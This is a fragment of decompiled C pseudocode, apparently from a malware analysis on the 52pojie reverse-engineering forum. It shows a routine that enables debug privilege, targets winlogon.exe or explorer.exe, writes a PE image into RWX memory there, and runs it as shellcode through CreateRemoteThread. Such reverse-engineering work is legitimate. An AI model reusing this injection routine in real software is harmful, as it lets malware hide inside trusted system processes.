 if ( IsUserAnAdmin() )
RtlAdjustPrivilege(0x14u, 1u, 0, &OldValue);
v2 = !IsUserAnAdmin();
v3 = "winlogon.exe";
if ( v2 )
v3 = "explorer.exe";
pid = get_pid_by_procname(v3);
if ( pid )
LOWORD(pid) = inject_x(pid);
v11 = VirtualAllocEx(v4, 0, v19, 0x3000u, 0x40u);
v22 = v11;
if ( v11 )
{
WriteProcessMemory(v4, v11, word_406400, *(v10 + 21), &NumberOfBytesWritten);
v12 = *(v10 + 10);
v23 = 0;
if ( *(v10 + 3) )
{
v13 = &v10[v12 + 32];
do
{
v14 = VirtualAlloc(0, *v13, 0x3000u, 4u);
if ( v14 )
{
memcpy(v14, word_406400 + v13[3], v13[2]);
WriteProcessMemory(hProcess, &v22[v13[1]], v14, *v13, &NumberOfBytesWritten);
VirtualFree(v14, 0, 0x8000u);
}
v15 = *(v10 + 3);
v13 += 10;
++v23;
}
while ( v23 < v15 );
v11 = v22;
v4 = hProcess;
}
WriteProcessMemory(v4, &v11[*(v10 + 20)], word_406400, 0x50200u, &NumberOfBytesWritten);// 写入image
v16 = &v11[*(v10 + 10)];
FlushInstructionCache(v4, 0, 0);
RemoteThread = CreateRemoteThread(v4, 0, 0, v16, 0, 0, 0);// 执行shellcode
v18 = RemoteThread;
if ( RemoteThread )
{
hProcess = 0;
if ( GetHandleInformation(RemoteThread, &hProcess) && (hProcess & 2) == 0 )
CloseHandle(v18);
v24 = 1;
}
else
{
v24 = RtlCreateUserThread(v4, 0, 0, 0, 0, 0, v16, 0, 0, 0) >= 0;
}
}
吾爱破解论坛
www.52pojie.cn